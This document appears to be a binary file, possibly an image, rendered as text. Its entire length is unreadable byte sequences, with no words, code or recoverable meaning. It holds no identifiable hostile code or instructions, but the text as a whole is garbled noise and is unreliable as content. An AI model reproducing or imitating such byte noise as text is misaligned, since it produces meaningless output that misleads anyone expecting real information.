1a^5���G̸^�d������:�aF��5:���)9�x���]1C�Qs�5�&6�0�:(3�ǥ"O�x��`��5�h�:��4����ng>�q\F˘[d��� OgR�.���-� ���B���VYȂ��Sv�k[ �	��y�R��"�Fh�R����# �v�*=�7���nx�
���� �ؖķ^T�¾�=/����6��,fI5\xͬW`���X��1HiLX�2�.�Gu�	�Y6!�q20����r�6�6�$*Cu�IW�i 뤁�������n5&le�Z�,!�*��n��Җ*n�E[E��90V�[��K�~�� �,�[C��;�=����^$���-4x~�!k����3��!4�`���.EPT��9�����]�� ���gbT:�Ie5S��kT���
l(��סv �F�����ӳ��7�lP+[�K��	����f��?����>�W���e�;��^��F��~Tp9>4���!��Cƃ��ڸ%���<)k�W�Pޤ�۷d���B8���n�Ӄ��A��r��� �=�YL�s��PBmyJ��u�wv��y�݆ C�o0��00�~�	����~�2*�@>��R� ��j�t
n��k\�*ZmE�S�!Og;��m��g�� -d���ć��ut��`g�Rj^��H��Rl�O��z7�ۮG�G��~���g��@[Մ��xǇ�P�_x�g��:y��G���22��T!r��c	�F�>�� ������dˌQ�����'r�"#��h#o�b�PU��	{^�2������[~_����w�O:m��<���]�d`]s�KN�����t���=��<��8��� ��k�"&-O�$�!$��+-\ ���"bn@�$�v� [A��������z�{؎�Z�"<���n���:0����� x��]b~F�eD �.����1b00��j0��	��	��h"���,Π�R�a��@M2,3$E���lR+!^���5n�����6�S
��!����� �������,�Z:V ��l�i�ÉBk��`�l��M\^���"Q����>�F@�:jUQ�����$�$�0D0�.����6�)@Z��E_j�	}�ҭ�O!zQ�&�	�p� h���� |15�Px�}���`3P���0�D���1e�rP~&n U�F�f�f ��1���#"j`�N����~�-�%��Q!�"R"'2"���t1!ح2&p�6�"< r2)P�:��Pꄅ����6���SЦ��W�:��pRW��tC8*qK����:���zm��n{�%m�br�FQȨ����F@�b�+i�� c�6HI��R��RBT`xv�+p'#0�"�	D��*�����!����  )�`!��rA���� QБ&r%�"	�"�`M:��!��2�	�� @���`	�� @h��C�r"!� cz�"�ᗈ�3)r/}���&�����l�2d��0�м@oD��O� ΀�Q� ��%g��:�A�Vg� 6R�������,	�4$Qْ ���@:�3LP*�3�n��/��up.�ޘPC��B��rS!�P��b3|�U1=�3{F��,L�64
sc2��<��!2��B��4s5U���B �8t4=4  H���D5y��
����x�Ci�P I������� � ��4M��G}`M��� M�t�4��+���#�
A4� Cn� g=`c
�q8SB��q�D��00(�W�:��س	s�@�q�'��	\ [k<��*7��4�)��)ӨO��%��U��T�W��&���:���>�U��5)���"'4C_t�n!�16��'��2T��*�/DZJ�[���p40�bݔG�B�Gs��b�M��f�r���My���\�+K� 2�1�KsI�䬲4Iu�1�d\۵nSa)`�������R EC�OC���/R���$%%�0���O+&W5A�����6M>����n�;IՃ��$	0	��WQ��:�2�*��0:�<�V�R�P-;��Y5�Y��^�4H���o����Z��D����1!� ;�^�� YA�3H�pc\t%�B��J�aM}����C� sAc��K� H�tM��O�� �U�m�V��K1�6L�h���v6�ł�
'4�����dѳ:D����wo�2<���ɔq";�w' we�"�p̰��aW�R�d��S��XfvjnzV��f�0!N�?`�q�S�o�W�l��k�"˖_"�	��!�`��.]J!$7[�Q~(�uG��[c'�EAo
�F�!oe�!BT^_7qI�q˵^1OK%�v`���L�M� �@|�t�!���vIg׆a _�4Z7� �ħ]ݥ1�Ul�aO)�~3�]��vȄP�3.h�i�ƀ�[�Q�T$��U!��l.��Cx%�����1��1;�~����2A���"M��σ�{q

���UN?ٗ �w���l%�����c!p�;�FӁx�6�v�DX@���j�Eі]���u4��	~ͦ�4O�Q�v	"��	�@�s=�Bw"o��t���(jx��-p��.�`/=��HF��:`9�8�xT�	�ns�)nY��j,�}���i&��8�2��=A�}����e�<@��g�\�c
(�Y[B��@U!}�C{��>�#0Y>� Y#��ܴ���פ�9p��scy4G�/!�`?�!�B����7�"�g"mE,2����7m�P�@"q٪�y�B!u)5qF51PMdH$�`�5�8��C�y��"	�����C��b�z�i�lm7r� �sQTa�	���,b�C���0�u���� H��t�8�L�SXk����8ky}Q�|̣�4I���5z v|�j�x�2����:~!��� ����~֣�B7<C�@"٤B ��]TZ�p�n���Z=�	�X�l���]��m�!3� P��ي�!�"���������zY��o�y �� c�� w02 K���4�[�46u��	@7�79^q'�tw�Au>�֏"�����ByZ.�]��<'��|�l��A+��f��2�`e*�J��=;	|۷�3H�V��WwܣS��% <p;	��$�� ���Gy��Wa���9AaC��C��۸�|�����^B���"��#mR�P��	��q��(Ҝ�ז��~���`s3-��D�z���̥N8ٲ��t=��t���<��l�`r��暮-�<�Cɬ��]�P�!�������ߕ��#3 �Y}�1vFW�O|��h}e�u�˞�Ap��v����!��.�`W�أ�@�SE9�C<۶��׉���l�}�b;n/B����� c��ݯ�𢕨�-�)�&�s�N����٤��&�cu0P�𖊩{ ��\B�{m?`ѡ�i�ȼCԲ���ލ�`o�s���P�� �Y@�ʽ�C}����y�=�T�e���:�n@C��?X��\��.}��#��.N�sR�}0�!$e94'��s�������k*4���q��M�O'��M�y��I�}ʖ��+�,�� M�
O�r�+�����J@�b������ʧ�0N�
�P�>"� x"���X���!� ��� ?C(��b�`�������N>#'���~}0=��4ʐ1yw�;P�t����t^Ǟ�g姁~@cq� ���!I}���˾�z�z�H+t>�����ͿB}�ట�o�J����"� h�(Rd �i���Zد�Ç#J���	*D�ȱ�Ǐw��Er�,02vQ��2�/_"��CV̖8a��b�V �F�1�$�p����Y��3��	G2�7�L�l	/++4GZ*�F̑.L�=%�(��7{�P����$��tG�+qc
3�v��È7�qcǍ�����˘a!��q��̗<L8maP���5B�C7SHz���
�}c�k�Ij�����l�F��r��HK�!<v�\�	[^�b�Ral��|P/"��0�^}T����g�����A�ӗ�_�4��)�y�T]��C���hփ΄BF�F�1�D�������aD�E"�9��z�w`G���y!P��cP�-7���<��a�ɝC����ܠ d�`B�A���ڵ�Zr��k3ئ�H%��S* %�LJ)g�W���̉�����E���砄j���W���Ԩ����P��>��m�i��Q �&�����x詨���h�%�$�I�Zܫa�Z+��z���	�+g�:^��k�^JऌV���Q�쳂"�i�ג��G�z����+��ˑ}j������+���.�������� �� A��'���7��\���Wl��7|o�"d��� �,��~!��HL��,��������l��8缘C�<�s?�ز���5 �*���LO�s`6E��Mw�@�)w\��\w�o/^�u�a�m����RDG\�CG��z��`�M;�h��7�KH�	xD@4Gn�i�8�C�P����P�>�D�s�9�z���ߨ�>1����-0z�s{��.��/���.�C��n����{���>��j|����W�>m=�����w�i�އ�V?�N��P֧����r4~���l��BJm�ߋ��ʒ�>� � �g>��~�K`�������&8�
Z�\�{F�u�Mٯ����?e�aú�
W�#�D���+a(�֐��ˡ��1",B�B��d�5Df���X��&�gYL�!oHEZ1�����
T���a���'�xa�F�� �p;ĄA�r���������>��{j� E����G��� �8��']���$Y��:F��'��߶���v��B->B�,rYgI�VF�0`�$@r�G� Tv��.-X�K�QS��$'�hCa�;��iJ4�r"��D$�HV�{��l��]zS���'��Gc��<"�ƈ�$h�&#�cK�9�����r�a�s�����2L�eX�`\ �U4?L��(@ �y���C�C#J� ~@Xu�V��B$���d*�Դ�,��Jiz��Ԧ��iN�Ӝ5�2�a���~|^ET��@`����X��,d�@車�K��i#-  �$ 	H@[�ڈ��ypk\��ֹ��wM@#�j׼�U�pukbkW��-�\�W�֕���kaߪ��6��+c�ڈ�6���,b)�W������j���j��{�b=;W�������n}�b�1Vڀr���$4��ƀ�t�K��Vw�ם�s����z���/w�+^�J���/xӻ��*W��e���3�S�hjB������;n���L���N�����;�����'L�
� HơЛx�� qDL����(N��W�����0���gL����m�V�k��c�VP$��  N�����&;��PN0`1�$��/β�m��.sy�^����2���hVq.|L>�����"�	i��y��������π>p��Z��̈N���F+�ыvt�70�����ٯ��r)���A�k�G�gR��ԧNuP f�@� V4�giZۺ�*�5�kp Xd�<�@�)�. �]�ά@ZB��f;��OF5�qP����b�6���m3g��$�q'�Ka��re_4���`�O���!�'���Ci��`~����w���#�}xB��F���W��Mp	�;��^���-�6��	߸�	���g|�Ϸ�)<��X˩��6 f����� r��'�����k��W�xN;���h��	0c5S(1��D����N���T���$��ޭq+��@;��-q���%7�����:n?E̞�0����OH���>���/p�w����ϻ��v>��ρW;���x����;/z·�y����p�w�Pp{aV߹���r�>�ާ��!>Nf����4�@�	�ۘ*͗��yNf���H�-� s���/��XR�������RKة�?p��N���|����!�?0�u �z r��vv�	�vv��+G`ny�`F��v|0`y��(x��igyXn�1P
�g�G8�� �N�I@~�w���|�g|5P|�qIP%�F��|>��H�ƠbՁ��b琄��rG�e�±c��i�gl�4�4O���fxng-�	(�'Ȁ��y�Gy��v o7�����y����vfp��6�p�g�g�G��y��v%І1����&��yܰ�&kx�-�vd���W\ � _�bR��b�'�U�	��� �qt�����b`}N��քIH�I��6u�}1u!fޖe>ZB��g��&v��0 Avw� �yg-`u��؆�(��ֈ"8p����v2 �	��mЏ�Vjj�v�(`n�Ҡ�ȇ"���' � �w/8���q&���o0Xp���`�*F�%��֡�6���ᧄ�xhU�,��ԇbĈ��Ȅ��r0y}Fg�,��4撱�k�`_��,^�.<N�3��M�g��[Ypv�wT�z ���	9�h�Y�}�%Hp�o	�츐���fI�x��?0�l�����ng�h��y��\y��� +��+��wP�e���2iUh�g��Hb�X�9i$@��,ƒ�FiIX���X�JIiوK� �2H���@ `�	D��pK�B�ؕʹ��vb�N���g?`�`��y��G��i�jW���%p�v�vF ��ߙ���H��o@ky
�`98�ܩ���f 	�w
�F���)��`�ǐ����9���+�ͷ�D8}J�| ʡU��17��$��EbJ١�����L��H�6�s�1�H�v^Ș\EG�H(;ڃG��<J�9F>�B<�I .�p�f��DH'sA�a�e�氈Z�rx��َf�2 �y�Չ- 	`��מ�i��/��x
(��,��Y�.`��z	���
�-�  `ُ��vj����  ����-`��������H�cZ���D
c��/z}�x���(p�Fȡ��$�1�Hʢpˁ�$6�=�	�7�&ʫ�1�3��ƚ�(ƣ��%T)Va5�`,�p  D�E��u>�VI	s�-Y	dZ��I���͉�0-`���mpT@lȀ�ڑ{�)vZ�˰�P���h�~ƞ`��2�p����	�������w��(���C`��'	z��6��	�������)��vk�d�����aIJ=y��Q���.:?V ���b��|0撰�!���
����L�����X��y�K���ɴ���2P����r �N_�E�;@���^�����F�����1�)�h�6���J�i�����v(P�(	q ��j����gyosظ�������Z�j �}��p��Z��	 ���W�������why�m*��i�����P�1IJ��
�d;�&
'@�O8� 
bm[�[{���bI��H��{�Rx���7⧒�9s7J�Ӏ��x��X�Y�t^�KG$M�B���V���
"����������[��J�[��F� �lx��/�����-��ቁ�������x��2�ɖ��C@���K�츦20/@�ay�v�đ�Ñ�<�6ܰ�v���h��k*�kع����F߫�.Y�O+��9���}�I�`�
� �i��|����Ը�r,��x�ñȷ�aYےf;��[�L��� 0F����<�\�p��>S��6�py-�l,��7������z0ħ`y������/ � ��x���B��'蠒������|�v �&@��`T ��ãk�{�W��w�ˀ)�v8U����T@�5˟z���<˲,˱���|�=���uP�K7j�S �`�8G�� ɺ8 |��UkǗA}��Ŋ5P�<��SK�k|Y�а� }�6��,��*�ҁ\�f-*�(^�.��Ҩ\�����\��� ���G���͉j�����	h�e�v��)��Y��(�kȐF��G=��k'��y����[�X|�	��]\��TІzб�J��yT�ϊ����� �0H0}Ȏ��j����ɵ��!Z�;�c �� �}<�� |���9z��(���u0��=��i�z��url���r<��js�J�>psV ��xRLZ)?��B�|ʃ��j���=�I	�`���WP��
��� �j����֬���JL�X��L��' �ٱk�l��k��)
H��9��̎І��+��ks}��_lm�"+���IM����2Ӄ�me�����f;�e��
���=�ٶ��7���x̶�Ґ��"���:��M�7��@۱�ڙ�ɋ<��پ��fKi�7]#KP��.��� 'I�.<���Z�.�>�ݎ[ΈZ��Y�q]�6���X}�������]-��G|-��ǫ��Z�e�߄ب+,��m�k�ϞJ�SͰj� ��`n���	ߕ��C�wh������}�L�O��kǰ�����P��-����׾O^ьm||����P�09�n����.�6`�Z����N�O��P�X~9Z��%�E��`��KP��6���΀C��m莎�g�n�0|���ڧ~��{ߥN�K-yl�ᑧڬ�w��F ������Rܩ�����l�s~���.�>�h��޾1~�=�����혺ޡ�~�������+ ��3������L��J���A<�޶��|E3����D��!Q�Ϯ�6@�S���&Cp��;}2�M���n�(��'���	+�����M���v^���I����]�`��� �HM�#��|`���ν����}ڻ�<���'/�qY��7��m�Wp	 8%?��z��������[�InǸ�|�n�;�-�٠m�CO��Q�cP�$����__������Y���Bo����Ⱦ��^�5� h�.�1Z����� d8?�^��/$X�`�S	j���ST��y��)#M@<te��FP8~����r
Q�s��@�
y����CeP$���ŋA�aD>�1��	�PO$�2Q<hd��{xFj㲅�<� �y�QhʋUhF��q�:0Xw��/����;���LXpX�3�	f��sL�r��5[\x�d�L�|��d��}.��� �n�N2�ƔMж=��ڢ��k�7�.��� �[O��D4��\|�:��Y�	��:v�~#ܾ=�,��ƎT|��������0�����"v�菕 ���>����y-�<R��^�	"5B$-����%A�Q �0�I=�B���b�ą�
�C�+�?�2Ì�$
� h�"1�t�"#��+��rƈV�Q,��dI2�J����`�;<a�.��@k����3L�<acN����O�N N5g@TO �<�.:+�i.�A���:Q%��UU8J)��;������JO��9�Y�U<��O���@f�uv�0>���$B�
'������.�����4�d+!�Bɧ��4�;�Q�s_�C�,�ެZ`E"�hd ��tʈ�H�`�@�'��И�C�ɧC8��8nC�IY�3/Z�'4R&P0�Ȏc �r{
1���$vh<�h�PM�;`i��n:V ȵ9zJCT��%�	�K:1������������l���i���5jF����Z���\�(l�� ӨW-����� o��|r�4����\�A
��@4$���ಅ1�mȄwO1�(;����S�b�]*x�)scw`v�,�śljJ���B����|�J$G�����&� �����|��7?�0�H^�b��'d��*�d�b����i�_ �K�G��݉R|�T��ַQ5�V����5��m;��'P�6[�*X�!��V��@�
cSa���B ��)�	e�N(
F���+O S����E*����\�E�ω�A�cЂvp�n9�_8]A�u�%
��r$;��K&2�╣�0��ˏ������D���P`$B ������ыX����"<�,y�0�BK�Ly���i`�
9�Z(B�/�Ct
Z��6�`�?t ��ZM����M�HX���4�9`c��(o(a�Ĺg
�,�4��O	+O�
��9�S}s`N�D���s������
-��?�@0�� ]`���Q���C5ʾXԂ�owA�*���YRM"��	:4Gb�]�R�#C��~6
P`��ҐI������ّIhz��*y�6e�\����.�/p����4�@-�K-��jI�� ��ڦ���I� Hf4�i����цޢ���x����ę�"*�=�,�kpY�J)�l&lO,�9!e�S��1 ��!o6A���r�~���?5pـbv���lGK0��Hg4��n���#V2���rY���UH	6ڡ�EIea��f�r6�
!�I �Ǩ������ 5�Z�EW��Tli�I��^W�n�&i.�7��E�~<��t�*�kE����� ���L|�qW�����jb�����R�!�U�z�d򵮴������n)L�vU��"�V�Ao���	�b�6pk��_m��k?X!Y&V�;xR=��
f��	z����!ñ��bx�{��/��JM���9��K�di�|�4Q��#5��ph�5i�kI��qV�NmB$I>�`���s#�S2�����j3�:g����n�}�2���q�W��	�`�9�%�2#�-X!	��%gu�������+X3�E�ت��b8�T�!X�KE5\���7MHAЊ6M7�7.�Zc�Td&kN�'�����pc�e��� ��x���1<���k/��\�HpV�i�lOq�H�˲���(�.���ե�v���0��!޺5P��&$ⅷ�k�p�p�_£$�r�&ЙP��iy��ʕ�w���
"Gbp�)������&�� G���V�4B[�2��ጀc�BL�N '����S���X!ݚ�P�(�ε���H���:, ��d�}�ZE������x0���O�m��9�v_�-Q���U���cY�&�暽 �_����%��f?��E��s��˻��#ߍ������m�㠩���y�pn�b��e�z
�D C�B�T����m��0:�b�;el��H2����1�h��<�`�5�~�a[� �����j�"jWO��i ����4���åV�4�͵�~��k���, �W[;�;1����c��K?�?���_a�Ke�ij'�0<�������0,ño�4z����3�AŻ�����Z(��-������B��R����X9�����x�D�X=λ�C�'��?�-�ЀIH8*���8>�1C2��1�Ӏ3<�٢�!�p>�A�þV� X�?��;���1(��K+��CZ!�
*?��)5[�V1���b�`�@�P�\�W���\Ӕ���#Z��-�:�K�OL!=t�R#Qi/IL/v�"��wj"�����B�o�a�Đ���C:ķ�
�IBT-{��ͳ���-Þ��DЧ�Y�=�=����z�#�A�jg�ٻ��9�\B<;1HCH����ҲG|$;`�ĳCF�E=̵�H�?�9>L�$PHEd��{Ĳ�+Nx��K�G,�I$��:�?�ú��>�l�Ei��ïsx?�K t@�:��K��c��@b�@�@	A�Q���:�� F48F�2�013H��.����=ٚ�,���Ҽ��F�{.���6|����8�=�j��Ƅ��t3G2z�΃�H�6�-4�,��
�� ��Ǡг�TL�˗�8��CW�����BH�jI�,��j�$��(�3��R�Z�Ȟ���|��\DI���ĨyD�L�_�D��;�4�Xɣ�ɩ�����3 +�ۚ�k?��3�C�@Z���L��s5Z�ȡ<�W�3 h��8A����/�J4���8���A���	=��A�8%���*�-�$�x�,=
�!��.m˯8$�G���D8�����K4*L�I��@�ǖ��@�Ͻ�.���� .���� ���4˸�4Hx s��aPH"���TN��M�D�Ђ�����J��A�C$?`�D�<E�L����� 1�ĬS3]��� (5��p��#�܌�8SҘ�1pH3�Q�ML�T�*O�+R<��  ��܂���K�`�J�}� S��q����KP�T�A:�LhUGrd��.���h�ƶ�
�	� ��H���DH��U.x�^�>��P2��&+�䉉�z�jp=h��HQ�\Q�A0��AnU��A�Ќh݁m�ǼGon�kU�ās��3�Wz�M��6�X��N)�C�ST�,eD�4��S���Z\6����|�HDSayN`�,?�;?1}��Ȁ Nɨ�yE���OրX�c�y*�1hTg��9�ʾ����1܏��_ ���v�Q��%|==��H҃k%$B�GEj��RP��.�E�����С5V�� w�T6�'���I��+����-�|ՄxCeM))�3V4�A0�8U B��ՔRV��QweQ SdY#��	��4���PM�ש!�	�S;�M�i�T:�+���D�.��U���*z�Nۜ�y������]xDZ|+m��I�E;�D���eS�y�Rg�\�m��б�臩< ���L< �M��/(ܫ�QNʒ�3̱��)j���9�F2"C"�֢E
���~t��Z�L��U��(�y-��
5�}��>��'9�8�c��^`�sp�Q�)�m�����n�߰5\�X�4S�L�16aCIK�}���	����8M5��?�M؅-�΀��?��ĵ����]�R��?��ҵ�`݅=YA��ĥ�u� `����9�ȑ�Zp��')� ���Q� 2)Z:�TO�����R^U�$ ܶ�L�����wU��k�Z���P`�LB^��̨U�}Q������ �-e.��`�t�=��b�ӳ�H����՚����'���UX��b�=�#�a*f]�XSZ�Rٝ�$(�dV?��af�*`~a�5��T�U�M���/n��%c�X�ŲT}Z���V�ޠ��Rf����KB�-�E���VµѪ]����QA�P�7�td�l� �O���i���җO�gQ�GPȌ�-ڡ}�fY��5S�����e�I`Ff�DfZ� �,��l�	�/&]'FS��f��n�f��a�ĺ��Cٴi�����H��XSV~��j#5 N�%�]\�L�a`�p��`F�O����4�Y�xc8�,��x~d�dO�c21�P�F2�?v��� u�CeEZ8�(H��,+[EQ$T0V��TM���A����dZ��A-�:yb�6铮!��� ,]�-�H�1E�bV��6Ρ��1���jnv��YZ(D(M�UXԂ'ƀ-�W�1�^����m���i`������x޳^, � ��u�����~鋦3C�g@��F-9�h*�QQ]����Oe����i�_�^lD>��˻��Iβ����`l�����p��������'m�n?�n�vئ~X�%�<�]^
�R�5��>qWnn�松n��]��M��������3@�k�D���m��� �v"b��z2k3>g|�' ag�Y�~d2����DG�a����5O��&�p��6��~�o,�:�	Q�2� ?/sQ�7ϤP��PH>�o.0Q�y:G?7�pl�"7��6��ptN.���N��R��kUlTg�n~�Y� ������4�4\�i��i��i^������/(��4n>��8v�n���L�q&�u�R���v&ǎf/�ۘ/��u˘bbO��jY��%�vjow&��$Xgl�nf)�8�rދ{"���r��^f��^u��,�Z2P���&kpA� �]�O5$�$$�qZ�'x%�[�Վ�x�W�)�x�y������ >�����x�K)A�˾�K�j����dU����g��gx��y�.�Õ�ewwu�r�{��W���z��z����w��z��z����������;z׏n0���T�Mc5�d5h�y���+����ռ��
��(�P���Z���W���{��{�o|�G��w|����|�����y�|�/|���G�Z|�g�����/y�q�)�z��z�v��ؿ}�����}��}��}�~�[�(w��>{ A �(㤚�p����y��u|�~��~�W���~��~���g�ɱb�O��j�}������0}��������	 ! g�,h� 
z�,Da��~k��� ^r���Ȑ"G�,i�$ʔ*W�l���˘0eҬ�Aǅ�����'Р�Z��Q�G�2�	��ѧP�N�j�*֬D�L�� Cΰb�FF��?D��i���qx�9�nL9x�����/��`<�{�����.f�ة�ǒ#O��� GSs6<�����0!�"r����G�g��{ץ�ںs�޽�ї��P��xq�ʓ3_��8�)�2 "�zGk��=+b��@�N�7�������=|����,���`�������?����C�q�t��}��PAh4�k���}ʷ����M ��&�=<H�����"�1��4`���cvb$�0y�>p$�I*�$�M:�$�QJ9%�UZy%�Yj�Cp<.T�iE�0fd�i&�g��&�m����q�	�u�y'�t�'�{��Dր^zIZi$��яa1KB6`(��Zz)��j�)��z�)�^2`]��� �;��xР� ��:+���z+���Z�W�ThB���ѣ�t��*�,��:�,�����"��g�D���,�I;.��{.��R�l8�D b��Z8� �.���/��b���ʢu���*V�U�b��;�0�7;�����@$p0�4 ��<2�%�� f�R1j?�j�ay��,G�|3�9�,r�1���Hp,3��̲3�I+�4� ��kW��!���+�63�5�]{�i�;T�+�m<h�!�6�m�-V;\kЍ�f��H�6 k�6���5��l@�a���;��8�%�ڲ�t�u�k�y�00 w��`�8���~:�ˢ����.s��>��0���7��\���;��;�Xђ��
c�.<��;����&1!�j?=��P����V=<ً?��ї��{�;�������0����>��s���?����7���9[���2�}�hs]���x	F� ] ;�4��)8C�A�X0��	MxB��tD'8-FpH�Gd	.��!��%�� ����~����!A����W@R�ՀA*>1�Md�U����B�"=G�)��mT��hB3�QRY��6�F7���&D^��G2�hhb!A-�Q�D�9XG����±���AQ�K H\ �#,��_,H�hBb퐈�,�p�o(���D����Ud�����d�"���,��v�#��l�1(@�m ���(!]�+\(����MpY���,z��l���L;��%����4��iϚAqZܴ���s��+�>g�**�$�p�cC��7
��4#,�HЍb���� 
;�3�@<��ȓ�q��\���$����F�yC�`		}"K��'&T��B@fO
�R�PjARV4\Q5��9�orP����;Q9���� �Ax@q�s �J����e6���GR�W�0(U�� ;�U"�v��k8�Z� T��U�:;/�N1!4�b���~�ᰙ}�<Y�O�� ��i?M�Nh\ë2l�g�@ęE4�����R���ֱ ��m/:Z��h���p�eω��q�=�mf�+ӖB׳ 3i/�Y6���.�.rc	\Ԇ�>���n�7�W������Y�΋�z��V[L>Q����$I]�p�)�.n(��r�),���!)H�����l@!�(�񺐀  !� � ,    �^ � �(k��}`)\Ȑ���2���aD��(.D@�"F�
��dȑ�D��d*��sӠ,��ĩӡJ�=}�|��ɜEy.;(�貧PE�Ԩ��ի�pb�:ө���~u)�ٳY�[�v-ٶp��DU�.ݲ.k�bv��ݼ{�x��'֫�p㾏!����VD�^�Ŧ�g�ʜz��1s�`�S�1mZ g�FY�]�9&�Z5k��S��e���Z5��œü86g��;��#,��mѭ~�Vv�ҽ��^�uԝ��_�
����bۧ�wr|���m������'�]}�%���W�
.6�a6���2�\��������O{]�aTn8"T��t�S���"c���RM+.Lu�Ո
p6�HF���XbRu��b5ɚo6I"�B:h�zV�G_�Ά ^	^a`~٘\�u�`�^����%v����IXzr�x&�on�e�l���*<*蠄j衈&��GR���B*i��V� x?Z�צ�v�駠�)���F�詨��jDl��꫰��*kM;bT ����箼��k�����Ė*i�&���2kl*�Қ��V�h��f����[!�ކ+��kn���)j����\f�Kiߪ[/����Z���[��,�� l�������_Z��l�+1��-4���ʹ��!��x0����i2�hy��,[#2�$����*��A�7��M���3�@�3��Tzo�<"��҄:���Pd��#HM2�RW�P�#�U������,� \�.�a��H�-�5�e��c/�������׀�̦yKP�+��3�B7�x�hz
mo�%�q�P[���P/PS�yn�߀n=��<��\���*w����K�������q���k�~A"�-{���<e2��r��[��+ރ�x����s����>.��
5�����d2T�]��/(���������`����kA �?����K��
.d�8z�%(:�gwI��h��t-v���l7��x&ܠP�7��0��W�����ں&�b���=���w��G�a&���mdS@��x�$��"��j�Ћ���'���g��W��1�` ��9���hU�	�_<TEBJ�v!�?�BՑ����d$Q8��!�z/&7��N�Г6̡Ŕ�)Qh7(�)U�C&��Q��*MI�)r�
	\�E �o�w�c�ƨ�����/�8@4~Q���C�1���Jݠ�VH�ѫ���	ɹ���ᤤ8!i�j��0�(?Y�o�RTIde�6�K}��}>�R�I˂������<6�_����;�C����O�K�6���M"�HD(�i�p!( �F��c�/�xCJ��R�%8���N/��iP�(4'%��GU��4�
KH�L�s��(�)�qaVͪ)�\F����X��9C	0�������Q����jUHC
���g�A\ρ?.,.MC�����8ݩb_�2P��)R�*���mo�X�:��l#�ؐ�YЎ���g��U�3|jTo8�7��G$�p�U���\=�B8�۰ׇS�J�j�W��u�y}�Bj̅d �{���؂PXWe��Bq�I��"w�ǅ�td��%.b�T15�r�O���On���BJ,7�N0�z� ���n�L�Ѓ�Y�m���-���G�p��Fb���&�U)2�➲]��q>#���)$���Xw<�\q� +�D�.��'��BP !�W�\�������
�K�
8טTȗ�(X��WJsMe�G��u���/
������T
�k-�A7����87����3ڂ�6�u�ӳ�69�~ʈ2f]�[�X̒�G}\W꒹=&x+z?�9�Y6f^���2kDШu�k� ���~�kI�����V_���D��3�M\���s>�*�|�n{���D�}���&[~-�`��a��t����F�����7��`�8�K;���j-��>��2kӞnx)A�4���@���1���� oL�%�2��])�-���{�2�@e������ ʅ;i���MnC'>Op�W��s�IM�Η�H��[��{�;ih�P�ISC����%񈳲��1Ƨ��+w��I���8rf���nVa���U����v�g>s�[ܸ�/#����y��5�tK��}&4���V��3������Hv^��9Q�[NZ=:뚉ֻ��e�����}?ɔ�����R��7�V�1�}��/����E��{��yr�~<�����k�\�׷�����}�5/T��q����k���L���Nw�/�8�Y�O^���?�Œg�6���J�cO�&��z��,���DɕP�q d�O�WP'(��|z�e�V|��|�Ձɧ�׷al�}���lk�|,xwrVtP�}��:��yx��g:�~@y{�y��8�A����K؄�T�3Y�'[�D���z-�uS�z��[�z]v��w{0�4�fwږg0�|m�,,؂֕=e�w�=-5�*W�vS���$�|܇�P:6��:(x��w����Z��x���H@	��I���``�X��XtG7����P�g��N��7��K@���V
�u5�f��{Ltx{�D�����,|� ��)�@���)�(fx�x��X��X��G	���ܸ��8�ި��xZp����`w��86�؉����`����3��3�=2D'���[�,H��p@tvE�Xve' ]��
9��5�H�Ev�(��Ve(Б�R�R|،Y�w��8��p��R� �Ө��`�G��T�G��؍�ȍ�hI�?z��y�un������Mx��Mx�=Xp�\���q�����z��zr��SP�,yc2V?6��wEE0Z0pyE9j��#�q��Ϸ��� 2������2��(�Cp�W|_�j��|��=��	��(ЗX�S����XBF��;�����HК�ؚ�ГE)��y�Di�O���I���Nx��&�45X��� �u�7� ��T�Zej�hURjp��o3$pc�>��ԈQ��F�q���qz�����'|���	^'���q��9^{y� 
^pt���~[yQ�qA

��F�ި�h��7�i;*����j`����A�7�hN��!=oX�!Sg8�i�C򕜖��6\%�=��P�yD�b��q_��sb4` M0u��@�D�st�i�����b��F��@�w�� �il�I��%alq�[��p��I��}��SRix�@
���mx���ؘ`���P�;wzt��������=9�KH��ڍ�jx�(����h��Y!�ĕ]){ǉD6cQ1�c��Ʃ�
A�tsZ�;�I�q���|ɘ�j���u ^�Y��
�P������d
 � ��wBp��@��e�൬�z�3ن:��X��������U`x���)ʨ�Z��zxF@
�jx���v��y��J��:��J�TY� 	;OPp�5ܤ���!A�=Z�5
&�zi񋤖�`�Z��LJv(�Q����CP������m������j]`��@��(�lJ�q���2P|�% ĺ�B۴r���9�Z�Z��V+x�H�B'��I��i;���������
�q3�K���J��z��yT.�T���*���.�)Ǫ���*�U &{�R$�AK���� ��]�ڴR���] �f��_ ���j��,+	�;8  n:�@K��z!��Ps�$qS��nۮ�7��:�^�b��.е��f`�ٚʻ���~͋Yp�67	��y�욚u*�t�I�6��+�|��~�q���q �#{#pA�q'��5A��˲���i1����q��)	&��-��K���BP��[W��Q��RZ��F�Os�<����눺[��뻱��#
��Y�:���c{��z�(,���  �#ܯ����gA�������[��[�{q!��z�{�����[K�)�5q��+	LV�0U���ƺ2����X��h��AB���f��`l�����1B|M" 5l���+ÿ��5���{�-���2l�����ɇǔ�h�"�_1�����	�4:A,yۣ�*�)��C?�=7�I��]ţ椧U����&�ul����Q��0E^�K�A��+	p�
�Ap�  �9XD �M��a�,���{�{�/��a��Ș����|��$���
�?  ༮��HP����,��/��4�0�m��8�$��9��X�K������>_�>]�̀ɂ�}���J�1��$!�9�����{���i�%Ym��븷̼&Ӱ ����zy���Ӗ����k
����G�e(u�N���i�6����c������X�α��^��׻^��=�;Y``���7h-�ś�`�k�g���<���"��8L��2�U���'W�kx�����,�L�3d(��^}#�pq�4�u�1!�R- (���}Ǣ���S��+����+ڄ`�<�>}ڱ=�6- �`ڱ=���V�/?p�,~\�d��˽bݨ`m����a� o��s}�?��n�}�"��w-��-�{��'|��� ���_�o��ʽ�'ߵl:^�E�س�)#-&q��c)`%�{q�.��Y���=�M�~�O��.��N��H�]��4��I����T�ܾp�-�k��&>�0 ߭���4��-~�]W��ֽ�C^�E�ހ}�f�<k�ש�=a���|��Q�e��Z�����2�I4�&A\�WsEc��eȺ��S�D �5a�����~疋�|��z�Z�}!.�� �u���=2~�$-��E�-.�ś������}�<��8�j��3��4>�F��4���씒z��a��JsHRb�9�����9��ߨ�ю��c�fa����Sl�E{bD��ծD!����n�������u.�� ��4�."�n���.��N�* M�:� <0'��U��w��~�j�$>N���!h���.�
oޕnə��]�}�{q��rju���C��
